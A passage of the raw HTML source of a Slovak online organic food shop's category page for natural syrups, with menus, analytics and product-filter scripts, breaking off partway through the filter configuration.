

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spajza-inak.sk/index.php?route=product/category&path=37_43
body_size: 19706
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="sk" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="sk" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->

<html dir="ltr" lang="sk" class="">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Sirupy z prírody</title>
	<base href="https://www.spajza-inak.sk/" />

			<meta name="description" content="Sirupy z prírody" />
	
			<meta name="keywords" content="serafin-sirup-sipka-skorocel_zdravie_bio" />
	
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,800&display=swap" rel="stylesheet">	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/zemez894/stylesheet/material-icons.css" rel="stylesheet">
	<link href="catalog/view/theme/zemez894/stylesheet/linearicons.css" rel="stylesheet">
	
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/zemez894/stylesheet/photoswipe.css" rel="stylesheet">
	<link href="catalog/view/theme/zemez894/stylesheet/stylesheet.css" rel="stylesheet">
	<link href="catalog/view/theme/zemez894/stylesheet/stylesheet-psoit.css" rel="stylesheet">
	<link href="catalog/view/theme/zemez894/stylesheet/custom.css" rel="stylesheet">
	
	<link href="catalog/view/theme/zemez894/js/fancybox/jquery.fancybox.css" rel="stylesheet">
							<link href="catalog/view/theme/default/stylesheet/mf/jquery-ui.min.css?v3.0.1.5" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/theme/default/stylesheet/mf/style.css?v3.0.1.5" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/theme/default/stylesheet/mf/style-2.css?v3.0.1.5" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/theme/zemez894/stylesheet/homebuilder.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/jquery/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
			<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />
	
			<link href="https://www.spajza-inak.sk/sirupy-z-prirody-pre-celu-rodinu" rel="canonical" />
			<link href="https://www.spajza-inak.sk/sirupy-z-prirody-pre-celu-rodinu?page=2" rel="next" />
			<link href="https://www.spajza-inak.sk/image/catalog/favicon.png" rel="icon" />
	
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>

			<script src="catalog/view/theme/zemez894/js/zemez_megamenu/superfish.min.js" type="text/javascript"></script>
			<script src="catalog/view/theme/zemez894/js/zemez_megamenu/jquery.rd-navbar.min.js" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/direction_5.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/jquery-ui.min.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/jquery-plugins.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/hammer.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/iscroll.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/livefilter.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/selectpicker.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/mf/mega_filter.js?v3.0.1.5" type="text/javascript"></script>
			<script src="catalog/view/javascript/jquery/askforquote/sweetalert.min.js" type="text/javascript"></script>
			<script src="catalog/view/javascript/jquery/swiper/js/swiper.jquery.js" type="text/javascript"></script>
			<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
			<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
		
	
				<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73772160-1', 'auto');
  ga('send', 'pageview');

</script>

<!--//Heureka.sk - Box Overene zakaznikmi START-code//-->
<script type="text/javascript">
//<![CDATA[
var _hwq = _hwq || [];
   // _hwq.push(['setKey', '0B6268B652D90DC79ACFE9E434BADF4B']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
 _hwq.push(['setKey', '280e8f43441e28acb2ea0337c0640141']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.heureka.sk/direct/i/gjs.php?n=wdgt&sak=0B6268B652D90DC79ACFE9E434BADF4B';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//]]>
</script>
<!--//Heureka.sk - Box Overene zakaznikmi END-code//-->


	

			<!-- Advanced Popup Cart -->
 

<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 1,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'V košíku',
    btn_in_cart_pp: 'V košíku, kúpiť viac',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Nahrávam ...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Prosím vyberte --- ',
    text_none: ' --- Žiadne --- ',
    button_cancel: 'Zrušiť',
    button_shipping: 'Použiť dopravu',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->

	
								</head>
			
<body>
	<p id="gl_path" class="hidden">zemez894</p>
	<div id="page">
		<!--<div id="page-preloader" class="visible"><span class="preloader"></span></div> -->
		<div class="ie-warning">
			<a href="//windows.microsoft.com/en-us/internet-explorer/download-ie">
				<img src="catalog/view/theme/zemez894/image/warning_bar_0000_us.jpg" height="75" width="1170" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
			</a>
		</div>
		<header>
			<div class="top-line">
				
	<div  class="homebuilder clearfix header-top">
																							<div class="tm-container container " >
				<div class="tm-inner">
				 
				<div class="row row-level-1 ">
					<div class="row-inner  clearfix">
													<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
								<div class="col-inner ">
																														<div id="html-module1" class="html-module  ">
		
	<div class="content"><div class="e-top-phone"><i class="fa fa-phone"></i><span class="greenLite">+421 907 491 881</span>
<div style="font-size: 12px;line-height: 13px;margin:0px;">         po-pi 8:00 - 17:00, so 8:00-12:00</div>
</div>
</div>
</div>

																																				</div>
							</div>
													<div class="col-lg-6 col-md-6 col-sm-5 col-xs-12 ">
								<div class="col-inner pull-center">
																														<div id="html-module2" class="html-module  ">
		
	<div class="content"><div class="e-top-phone"><span style="font-size:20px;"><span class="greenLite">Sme na trhu už 20 rokov</span></span></div>
</div>
</div>

																																				</div>
							</div>
													<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 ">
								<div class="col-inner ">
																														
																																								<nav id="top-links" class="nav toggle-wrap pull-right">
	<a class="toggle linearicons-user" href='#'></a>
	<ul class="toggle_cont">
				 			
			<li><a href="https://www.spajza-inak.sk/index.php?route=account/register">Registrácia</a></li>
			<li><a href="https://www.spajza-inak.sk/index.php?route=account/login"><i class="material-icons-vpn_key"></i><span>Prihlásiť sa</span></a></li>
								 
	</ul>
</nav>
																																				</div>
							</div>
											</div>
				</div>
								</div>
			</div>
					</div>


			</div>
						<div class="mid-line">
				
	<div  class="homebuilder clearfix header-top">
																							<div class="tm-container " >
				<div class="tm-inner">
				 
				<div class="row row-level-1 ">
					<div class="row-inner  clearfix">
													<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
								<div class="col-inner container">
																														<h1 class="logo">
	 
	<a href="https://www.spajza-inak.sk/index.php?route=common/home">
		<img src="https://www.spajza-inak.sk/image/cache/catalog/logo-150x99.png" title="Špajza inak - Bio potraviny online" alt="Špajza inak - Bio potraviny online" class="img-responsive">
	</a>
	 
</h1>
																																								<div class="box-cart pull-right">
	<div id="cart" class="cart toggle-wrap">

		<button type="button" onclick="apc.OpenPopupCart()">
			<i class="linearicons-cart"></i>
			<strong>Košík</strong>
			<span id="cart-total" class="cart-total">0 ks - 0,00 €</span>
			<span id="cart-total2" class="cart-total2">0</span>
		</button>

	</div>
</div>
																																								
																																								<div id="search" class="search pull-right">
	<input type="text" name="search" value="" placeholder="Napíšte čo hľadáte"/>
	<button type="button" class="button-search">Hľadať</button>
</div>
																																				</div>
							</div>
											</div>
				</div>
								</div>
			</div>
					</div>


			</div>
										<div class="stuck-menu"> 					
					<div class="navigation">
						
	<div  class="homebuilder clearfix navigaion">
																							<div class="tm-container " >
				<div class="tm-inner">
				 
				<div class="row row-level-1 ">
					<div class="row-inner   clearfix">
													<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
								<div class="col-inner  container">
																																																
									 
				<div class="row row-level-2 ">
					<div class="row-inner  clearfix">
													<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 ">
								<div class="col-inner ">
																														<div id="html-module3" class="html-module  ">
		
	<div class="content"><div class="menu js-top-menu hidden-xs hidden-sm open" id="_desktop_top_menu">
<h2 class="home-title hidden-xs hidden-sm"><span> <svg id="Capa_1" version="1.1" viewbox="0 0 300 300" x="0px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"> <rect height="35.667" width="42.667" x="0" y="70.333"></rect> <rect height="35.667" width="42.667" x="0" y="160.667"></rect> <rect height="35.667" width="42.667" x="0" y="250"></rect> <rect height="35.667" width="230.557" x="85.333" y="70.333"></rect> <rect height="35.667" width="230.557" x="85.333" y="160.667"></rect> <rect height="35.667" width="230.557" x="85.333" y="250"></rect></svg> </span>Kategórie</h2>
</div>
</div>
</div>

																																				</div>
							</div>
													<div class="col-lg-9 col-md-9 col-sm-9 col-xs-12 ">
								<div class="col-inner ">
																															<div class="header megamenu">
		<div class="box-heading"><h3>Kategórie</h3></div>
		<ul class="sf-menu">
							<li >
											<a href="akcie" data-letters="Akcie"><span>Akcie</span></a>
													</li>
						<li >
											<a href="novinky" data-letters="Novinky"><span>Novinky</span></a>
													</li>
						<li >
											<a href="magazin" data-letters="Magazín"><span>Magazín</span></a>
													</li>
			</ul>
</div>
<script>
	;(function ($) {
		$(window).load(function () {
			var o = $('.sf-menu');
			o.superfish();
			o.find('li a').each(function () {
				if ($(location).attr('href').indexOf($(this).attr('href')) >= 0){
					$(this).addClass('active');
					return;
				}
			})
			if (o.parents('aside').length){
				var width = $('.container').outerWidth() - $('aside').outerWidth();
				o.find('.sf-mega').each(function () {
					$(this).width(width);
				})
			}
		});
	})(jQuery);
</script>

																																				</div>
							</div>
											</div>
				</div>
																							</div>
							</div>
											</div>
				</div>
								</div>
			</div>
				

					</div>
				</div>
						
		</header>
		<div id="mfilter-json" style="display:none">eyJzZW9fZGF0YSI6eyJtZXRhX3RpdGxlIjoiU2lydXB5IHogcHJcdTAwZWRyb2R5In19</div>
<div id="product-category" class="container">
	
	<div class="row">
		<aside id="column-left" class="col-sm-3">
    	<div class="box megamenu">
		<div class="box-heading"><h3>Kategórie</h3></div>
		<ul class="sf-menu">
							<li >
											<a href="https://www.spajza-inak.sk/serafin-byliny" data-letters="BYLINY SERAFIN"><span>BYLINY SERAFIN</span></a>
																<ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/anjleske_kury_od_serafinu_pre_celu_rodinu">Anjelské kúry</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/bylinkove-caje-pre-podporu-vasej-imunity" class="parent">Bylinkové čaje</a><ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/jednodruhove-caje-plne-zdravia">Jednodruhové byliny</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/kvalitny-a-porciovany-bylinkovy-caj">Porciované bylinné čaje</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/sypane-bylinkove-caje-pre-celu-rodinu">Sypané bylinné čaje</a>
</li>

</ul>

</li>
<li>
<a href="https://www.spajza-inak.sk/prirodne-kapsuly" class="parent">Prírodné kapsuly</a><ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/vitaminy-od-serafina-aj-v-stropkove">Jednodruhové kapsuly</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/extrakt-z-hub-na-podporu-zdravia">Kapsuly s obsahom extraktu z húb</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/serafin-prinasa-kvalitu-z-prirody">Minerály a vitamíny</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/zdravotne-kapsuly-pre-celu-rodinu-na-spajza-inak">Zdravotné kapsuly</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/unikatne-prirodne-pripravky">Životný štýl</a>
</li>

</ul>

</li>
<li>
<a href="https://www.spajza-inak.sk/prirodne-tinktury-serafin-kupis-v-spajza-inak" class="parent">Prírodné tinktúry</a><ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/bylinne_tinktury_serafin_kupis_v_spajza_inak_stropkov">Bylinné tinktúry</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/zmesi-z-pupenov-serafin-na-skvelu-liecbu">Pupeňové zmesi</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/tinktúry-z-hub-od-serafina">Tinktúry z húb</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/tinktury-z-pupenov-od-firmy-serafin">Tinktúry z pupeňov</a>
</li>

</ul>

</li>
<li>
<a href="https://www.spajza-inak.sk/sirupy-z-prirody-pre-celu-rodinu" class="active">Sirupy z prírody</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/tinktura_z_pupenov_serafin">Tinkúry z Pupeňov kvetov</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/mineraly_a_vitaminy_pre_celu_rodinu">Minerály a vitamíny</a>
</li>

</ul>


								</li>
						<li >
											<a href="https://www.spajza-inak.sk/zelovoc-online-pre-vas-cerstva-zelenina-i-ovocie" data-letters="ZELOVOC"><span>ZELOVOC</span></a>
																

								</li>
						<li >
											<a href="https://www.spajza-inak.sk/bio-korenie-sanusvia-kupis-v-spajza-inak" data-letters="BIO KORENIE"><span>BIO KORENIE</span></a>
																<ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/darcekove-sady-bio-korenia-kupis-v-spajza-inak">Darčekové sady bio korenia</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/bio-detske-korenie-od-sanusvia">Detské BIO korenie</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/jednodruhove-korenie-pre-celu-rodinu">Jednodruhové BIO korenie</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/prirodne-soli-sanus-via">Soli prírodné</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/zmesi-bio-korenia-sanus-via-kupis-v-spajza-inak">Zmesi BIO Korenia</a>
</li>

</ul>


								</li>
						<li >
											<a href="https://www.spajza-inak.sk/potraviny" data-letters="POTRAVINY"><span>POTRAVINY</span></a>
																<ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/bezlepkove-potraviny">Bezlepkové potraviny</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/drogeria_zo_spajza_inak_stropkov_je_zaruka_kvality">Drogéria </a>
</li>
<li>
<a href="https://www.spajza-inak.sk/kava-plna-chuti-z-cerstvo-prazenych-zrn" class="parent">Káva a Čaj</a><ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/kava-plna-chuti-z-cerstvo-prazenych-zrn_pre_vas_pozitok">Káva z celého sveta</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/kvalitne-caje-z-celeho-sveta-priamo-k-vam-domov">Čaje z celého sveta</a>
</li>

</ul>

</li>
<li>
<a href="https://www.spajza-inak.sk/oleje">Oleje</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/orechy">Orechy</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak" class="active">Šťavy</a><ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/sirupy">Sirupy</a>
</li>

</ul>

</li>
<li>
<a href="https://www.spajza-inak.sk/chutne-cestoviny-od-overenych-dodavatelov">Cestoviny</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/strukoviny">Strukoviny</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/semienka">Semienka</a>
</li>

</ul>


								</li>
						<li >
											<a href="https://www.spajza-inak.sk/vyzivove-doplnky-pre-celu-rodinu-najdes-v-spajza-inak" data-letters="VÝŽIVOVÉ DOPLNKY"><span>VÝŽIVOVÉ DOPLNKY</span></a>
																<ul class="simple_menu">
<li>
<a href="https://www.spajza-inak.sk/cbd">CBD</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/kvalita_zo_slovenska_nutraceutica">Nutraceutica</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/orin-skvela-kvalita-zo-zvolena-v-stropkove">Orin</a>
</li>
<li>
<a href="https://www.spajza-inak.sk/lipozomalne-vitaminy-maju_50_x_vyssiu_vstrebatelnost">ZDRAVÝ SVET</a>
</li>

</ul>


								</li>
			</ul>
</div>
<script>
	;(function ($) {
		$(window).load(function () {
			var o = $('.sf-menu');
			o.superfish();
			o.find('li a').each(function () {
				if ($(location).attr('href').indexOf($(this).attr('href')) >= 0){
					$(this).addClass('active');
					return;
				}
			})
			if (o.parents('aside').length){
				var width = $('.container').outerWidth() - $('aside').outerWidth();
				o.find('.sf-mega').each(function () {
					$(this).width(width);
				})
			}
		});
	})(jQuery);
</script>

    
<div class="box mfilter-box mfilter-box-136 mfilter-light-theme mfilter-column_left mfilter-direction-ltr" id="mfilter-box-136">
			<h3 class="box-heading">Parametre filtra</h3>
		<div class="box-content mfilter-content">
		
		<ul>
						
												
																
											
					
					
					
																		
					<li
						data-type="price"
						data-base-type="price"
						data-id="price"
						data-group-key=""
						data-seo-name="price"
						data-inline-horizontal="0"
						
												
																		data-display-live-filter="0"
		
												
						data-display-list-of-items="-1"
						class="mfilter-filter-item mfilter-price mfilter-price"
						>
													<div class="mfilter-heading 
															">
								<div class="mfilter-heading-content">
									<div class="mfilter-heading-text">
										<span>Cena</span>
																			</div>
									<i class="mfilter-head-icon"></i>
								</div>
							</div>
						
						<div class="mfilter-content-opts"  
														>
							<div class="mfilter-opts-container">
								<div class="mfilter-content-wrapper">
									<div class="mfilter-options">
																					<div class="mfilter-option mfilter-price">
												<div class="mfilter-price-inputs">
													
													<input
														id="mfilter-opts-price-min"
														type="text"
														class="form-control"
														value=""
														/>
														 €
														-
													
													<input
														id="mfilter-opts-price-max"
														type="text"
														class="form-control"
														value=""
														/>
														 €
												</div>
												<div class="mfilter-price-slider">
													<div id="mfilter-price-slider"></div>
												</div>
											</div>
																			</div>
								</div>

								<div class="mfilter-clearfix"></div>
							</div>

							<div class="mfilter-clearfix"></div>
						</div>
					</li>
										
												
																
											
					
					
					
																		
					<li
						data-type="search"
						data-base-type="search"
						data-id="search"
						data-group-key=""
						data-seo-name="search"
						data-inline-horizontal="0"
						
												
																		data-display-live-filter="0"
		
												
						data-display-list-of-items="-1"
						class="mfilter-filter-item mfilter-search mfilter-search"
						>
													<div class="mfilter-heading 
															">
								<div class="mfilter-heading-content">
									<div class="mfilter-heading-text">
										<span>Hľadať</span>
																			</div>
									<i class="mfilter-head-icon"></i>
								</div>
							</div>
						
						<div class="mfilter-content-opts"  
														>
							<div class="mfilter-opts-container">
								<div class="mfilter-content-wrapper">
									<div class="mfilter-options">
																					<div class="mfilter-option mfilter-search mfilter-search-button">
												<input
													id="mfilter-opts-search"
													type="text"
													class="form-control"
													data-refresh-delay="1000"
													value=""
													/>
																									<i
														id="mfilter-opts-search_button"
														type="submit"
														></i>
																							</div>
																			</div>
								</div>

								<div class="mfilter-clearfix"></div>
							</div>

							<div class="mfilter-clearfix"></div>
						</div>
					</li>
										
												
																
											
					
					
					
									
					<li
						data-type="rating"
						data-base-type="rating"
						data-id="rating"
						data-group-key=""
						data-seo-name="rating"
						data-inline-horizontal="0"
						
												
																		data-display-live-filter="0"
		
												
						data-display-list-of-items="scroll"
						class="mfilter-filter-item mfilter-rating mfilter-rating"
						>
													<div class="mfilter-heading 
															">
								<div class="mfilter-heading-content">
									<div class="mfilter-heading-text">
										<span>Hodnotenie</span>
																			</div>
									<i class="mfilter-head-icon"></i>
								</div>
							</div>
						
						<div class="mfilter-content-opts"  
														>
							<div class="mfilter-opts-container">
								<div class="mfilter-content-wrapper mfilter-iscroll scroll-content scroll-wrapper" data-max-height="170" style="max-height:170px">
									<div class="mfilter-options">
																					<div class="mfilter-tb">
																																					<div class="mfilter-option mfilter-tb-as-tr">
														<div class="mfilter-tb-as-td mfilter-col-input">
															<input
																id="mfilter-opts-rating-136-5"
																type="checkbox"
																
																value="5" />
														</div>
														<label class="mfilter-tb-as-td" for="mfilter-opts-rating-136-5">
															5 <img src="catalog/view/theme/default/stylesheet/mf/images/stars-5.png" alt="" />
														</label>
														<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
													</div>
																									<div class="mfilter-option mfilter-tb-as-tr">
														<div class="mfilter-tb-as-td mfilter-col-input">
															<input
																id="mfilter-opts-rating-136-4"
																type="checkbox"
																
																value="4" />
														</div>
														<label class="mfilter-tb-as-td" for="mfilter-opts-rating-136-4">
															4 <img src="catalog/view/theme/default/stylesheet/mf/images/stars-4.png" alt="" />
														</label>
														<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
													</div>
																									<div class="mfilter-option mfilter-tb-as-tr">
														<div class="mfilter-tb-as-td mfilter-col-input">
															<input
																id="mfilter-opts-rating-136-3"
																type="checkbox"
																
																value="3" />
														</div>
														<label class="mfilter-tb-as-td" for="mfilter-opts-rating-136-3">
															3 <img src="catalog/view/theme/default/stylesheet/mf/images/stars-3.png" alt="" />
														</label>
														<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
													</div>
																									<div class="mfilter-option mfilter-tb-as-tr">
														<div class="mfilter-tb-as-td mfilter-col-input">
															<input
																id="mfilter-opts-rating-136-2"
																type="checkbox"
																
																value="2" />
														</div>
														<label class="mfilter-tb-as-td" for="mfilter-opts-rating-136-2">
															2 <img src="catalog/view/theme/default/stylesheet/mf/images/stars-2.png" alt="" />
														</label>
														<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
													</div>
																									<div class="mfilter-option mfilter-tb-as-tr">
														<div class="mfilter-tb-as-td mfilter-col-input">
															<input
																id="mfilter-opts-rating-136-1"
																type="checkbox"
																
																value="1" />
														</div>
														<label class="mfilter-tb-as-td" for="mfilter-opts-rating-136-1">
															1 <img src="catalog/view/theme/default/stylesheet/mf/images/stars-1.png" alt="" />
														</label>
														<div class="mfilter-tb-as-td mfilter-col-count"><span class="mfilter-counter">0</span></div>
													</div>
																							</div>
																			</div>
								</div>

								<div class="mfilter-clearfix"></div>
							</div>

							<div class="mfilter-clearfix"></div>
						</div>
					</li>
									</ul>
		
	</div>
</div>

<script type="text/javascript">
	MegaFilterLang.text_display = 'Zobraziť';
	MegaFilterLang.text_list	= 'Zoznam';
	MegaFilterLang.text_grid	= 'Mriežka';
	MegaFilterLang.text_select	= '---';
	
	if( typeof MegaFilterOverrideFn == 'undefined' ) {
		var MegaFilterOverrideFn = {};
	}
	
	if( typeof MegaFilterCommonData == 'undefined' ) {
		var MegaFilterCommonData = {};
	}
	
	MegaFilterCommonData.seo = {
		'currentUrl' : 'https://www.spajza-inak.sk/cerstve-stavy-na-dobre-zdravie-kupis-v-spajza-inak/sirupy-z-prirody-pre-celu-rodinu',
		'aliases' : []
	};
	
	if( typeof MegaFilterOverrideFn['136'] == 'undefined' ) {
		MegaFilterOverrideFn['136'] = {};
	}
	
			MegaFilterOverrideFn[136]["beforeRequest"] = function() {
	var self = this;
};

MegaFilterOverrideFn[136]["beforeRender"] = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

MegaFilterOverrideFn[136]["afterRender"] = function( htmlResponse, htmlContent, json ) {
	var self = this;
};

	
	jQuery().ready(function(){			
		jQuery('#mfilter-box-136').each(function(){
			var _t = jQuery(this).addClass('init'),
				_p = { };
			
			for( var i = 0; i < MegaFilterINSTANCES.length; i++ ) {
				if( _t.attr('id') == MegaFilterINSTANCES[i]._box.attr('id') ) {
					return;
				}
			}
			
							_p['path'] = '37_43';
							_p['path_aliases'] = '';
						
			var mfpModule = new MegaFilter();
			
			if( typeof MegaFilterOverrideFn['136'] != 'undefined' ) {
				for( var i in MegaFilterOverrideFn['136'] ) {
					mfpModule[i] = MegaFilterOverrideFn['136'][i];
				}
			}
			
			MegaFilterINSTANCES.push(mfpModule.init( _t, {
				'idx'					: '136',
				'route'					: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeProduct'			: 'cHJvZHVjdC9wcm9kdWN0',
				'routeHome'				: 'Y29tbW9uL2hvbWU=',
				'routeCategory'			: 'cHJvZHVjdC9jYXRlZ29yeQ==',
				'routeInformation'		: 'aW5mb3JtYXRpb24vaW5mb3JtYXRpb24=',
				'contentSelector'		: '#mfilter-content-container',
				'contentSelectorH1'		: '#content h1,#content h2',
				'contentSelectorPagination'	: '#mfilter-content-container .pagination:first',
				'contentSelectorProduct': '#mfilter-content-container .product-layout:first',
				'infiniteScroll'		: false,
				'refreshResults'		: 'immediately',
				'refreshDelay'			: 1000,
				'usingButtonWithCountInfo' : false,
				'autoScroll'			: false,
				'ajaxGetInfoUrl'		: 'https://www.spajza-inak.sk/index.php?route=extension/module/mega_filter/getajaxinfo',
				'ajaxResultsUrl'		: 'https://www.spajza-inak.sk/index.php?route=extension/module/mega_filter/results',
				'ajaxGetCategoryUrl'	: 'https://www.spajza-inak.sk/index.php?route=extension/module/mega_filter/getcategories',
				'priceMin'				: 11, 
				'priceMax'				: 18,
				'mijoshop'				: false,
				'joo_cart'				: false,
				'jcart'					: false,
				'showNumberOfProducts'	: true,
